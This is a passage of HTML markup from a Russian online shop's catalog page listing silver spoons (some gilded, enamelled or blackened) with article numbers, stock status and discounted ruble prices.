					<div class="basket_props_block" id="bx_basket_div_337666" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_337666">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/337666/" class="thumb shine" id="bx_3966226736_337666_pict">
																												<img src="/upload/iblock/ff3/ff3521218f32abb20d3e5fb357b90f46.jpg" alt="Сапфир каталог товаров Ложка из серебра с позолотой" title="Сапфир каталог товаров Ложка из серебра с позолотой" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="337666" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F337666%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/337666/" class="dark_link"><span>Ложка из серебра с позолотой</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036230																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >12 034 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_337666_price">
													от <span class="values_wrapper">10 228.90 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/337666/" data-item="337666">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_337667" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_337667">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/337667/" class="thumb shine" id="bx_3966226736_337667_pict">
																												<img src="/upload/iblock/a4b/a4be42fd18d01561c47414b7351e67f7.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="337667" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F337667%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/337667/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036231																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >12 371 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_337667_price">
													от <span class="values_wrapper">10 515.35 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/337667/" data-item="337667">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_337665" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_337665">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/337665/" class="thumb shine" id="bx_3966226736_337665_pict">
																												<img src="/upload/iblock/476/4768368e8a86a287755be6b28280879f.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="337665" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F337665%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/337665/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036229																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >17 089 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_337665_price">
													от <span class="values_wrapper">14 525.65 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/337665/" data-item="337665">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_338617" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_338617">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/338617/" class="thumb shine" id="bx_3966226736_338617_pict">
																												<img src="/upload/iblock/aca/acae017cc294b9575a4d40804168993f.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="338617" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F338617%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/338617/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036372																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >17 376 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_338617_price">
													от <span class="values_wrapper">14 769.60 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/338617/" data-item="338617">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_337668" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_337668">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/337668/" class="thumb shine" id="bx_3966226736_337668_pict">
																												<img src="/upload/iblock/281/2813540e8a657a49539d18b1811e78c9.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="337668" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F337668%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/337668/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036232																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >11 359 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_337668_price">
													от <span class="values_wrapper">9 655.15 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/337668/" data-item="337668">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_337645" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_337645">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/337645/" class="thumb shine" id="bx_3966226736_337645_pict">
																												<img src="/upload/iblock/162/1622c0446ed89286ecf789aa6b861579.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="337645" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F337645%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/337645/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000036209																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >14 378 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_337645_price">
													от <span class="values_wrapper">12 221.30 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/337645/" data-item="337645">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_333166" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_333166">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/333166/" class="thumb shine" id="bx_3966226736_333166_pict">
																												<img src="/upload/iblock/fa3/fa37cec44188e193a7c7c9b46326acd3.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="333166" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F333166%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/333166/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000035514																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >12 840 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_333166_price">
													от <span class="values_wrapper">10 914 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/333166/" data-item="333166">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_333167" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_333167">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/333167/" class="thumb shine" id="bx_3966226736_333167_pict">
																												<img src="/upload/iblock/321/321a0bd5c87b4bc3c9006f82487004f1.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="333167" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F333167%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/333167/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000035515																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >10 126 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_333167_price">
													от <span class="values_wrapper">8 607.10 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/333167/" data-item="333167">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_333168" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_333168">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/333168/" class="thumb shine" id="bx_3966226736_333168_pict">
																												<img src="/upload/iblock/538/5386a71c825520110a8691c7e5c461e2.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="333168" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F333168%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/333168/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000035516																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >27 065 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_333168_price">
													от <span class="values_wrapper">23 005.25 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/333168/" data-item="333168">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_333170" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_333170">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/333170/" class="thumb shine" id="bx_3966226736_333170_pict">
																												<img src="/upload/iblock/649/6494efb83f17243c61396a03a5c18da4.jpg" alt="Сапфир каталог товаров Ложка из серебра с чернением" title="Сапфир каталог товаров Ложка из серебра с чернением" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="333170" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F333170%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/333170/" class="dark_link"><span>Ложка из серебра с чернением</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000035518																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >14 859 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_333170_price">
													от <span class="values_wrapper">12 630.15 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/333170/" data-item="333170">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295309" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295309">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295309/" class="thumb shine" id="bx_3966226736_295309_pict">
																												<img src="/upload/iblock/ea9/ea919bfe54def7db6e3795b42eb453d1.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295309" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295309%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295309/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033771																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >10 334 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295309_price">
													от <span class="values_wrapper">8 783.90 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295309/" data-item="295309">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295314" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295314">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295314/" class="thumb shine" id="bx_3966226736_295314_pict">
																												<img src="/upload/iblock/442/4423dfef03c30934e1859983aed9655a.jpg" alt="Сапфир каталог товаров Ложка из серебра с эмалью" title="Сапфир каталог товаров Ложка из серебра с эмалью" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295314" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295314%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295314/" class="dark_link"><span>Ложка из серебра с эмалью</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033776																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >7 647 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295314_price">
													от <span class="values_wrapper">6 499.95 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295314/" data-item="295314">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295318" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295318">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295318/" class="thumb shine" id="bx_3966226736_295318_pict">
																												<img src="/upload/iblock/725/7254b710552f88a5f953ee66039be576.jpg" alt="Сапфир каталог товаров Ложка из серебра с эмалью" title="Сапфир каталог товаров Ложка из серебра с эмалью" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295318" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295318%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295318/" class="dark_link"><span>Ложка из серебра с эмалью</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033780																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >6 671 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295318_price">
													от <span class="values_wrapper">5 670.35 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295318/" data-item="295318">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295321" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295321">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295321/" class="thumb shine" id="bx_3966226736_295321_pict">
																												<img src="/upload/iblock/eb0/eb01033e93aa8e002c9a96ede9afda74.jpg" alt="Сапфир каталог товаров Ложка из серебра с позолотой с эмалью" title="Сапфир каталог товаров Ложка из серебра с позолотой с эмалью" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295321" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295321%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295321/" class="dark_link"><span>Ложка из серебра с позолотой с эмалью</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033783																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >5 394 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295321_price">
													от <span class="values_wrapper">4 584.90 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295321/" data-item="295321">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295310" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295310">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295310/" class="thumb shine" id="bx_3966226736_295310_pict">
																												<img src="/upload/iblock/b1e/b1e127daa7b13e14f7b7be6c1eaec129.jpg" alt="Сапфир каталог товаров Ложка из серебра" title="Сапфир каталог товаров Ложка из серебра" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295310" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295310%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295310/" class="dark_link"><span>Ложка из серебра</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033772																			</div>
								</div>
								<div class="cost prices clearfix">
																			<div class="with_matrix with_old" style="display:none;">
											<div class="price price_value_block"><span class="values_wrapper"></span></div>
																							<div class="price discount"></div>
																																</div>
																													<div class="price discount">
							<span class="values_wrapper" >20 077 руб.</span>
						</div>
										<div class="price" id="bx_3966226736_295310_price">
													от <span class="values_wrapper">17 065.45 руб.</span> 											</div>
								
				
																				</div>
															</div>
							<div class="footer_button">
																																																				<div class="offer_buy_block buys_wrapp woffers">
																						<!--noindex-->
												<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/stolovoe_serebro/lozhki/295310/" data-item="295310">Подробнее</a>											<!--/noindex-->
										</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_295319" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_295319">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/stolovoe_serebro/lozhki/295319/" class="thumb shine" id="bx_3966226736_295319_pict">
																												<img src="/upload/iblock/f28/f2833eec53f58072f7f763ab9b9f404f.jpg" alt="Сапфир каталог товаров Ложка из серебра с эмалью" title="Сапфир каталог товаров Ложка из серебра с эмалью" />
																										</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="2" data-param-id="295319" data-param-item_href="%2Fcatalog%2Fstolovoe_serebro%2Flozhki%2F295319%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/stolovoe_serebro/lozhki/295319/" class="dark_link"><span>Ложка из серебра с эмалью</span></a>
								</div>
																<div class="sa_block">
									<div class="item-stock"><span class="icon stock"></span><span class="value">В наличии</span></div>
									<div class="article_block">
																					Артикул: 000033781																			</div>
								</div>
								<div class="cost prices clearfix">
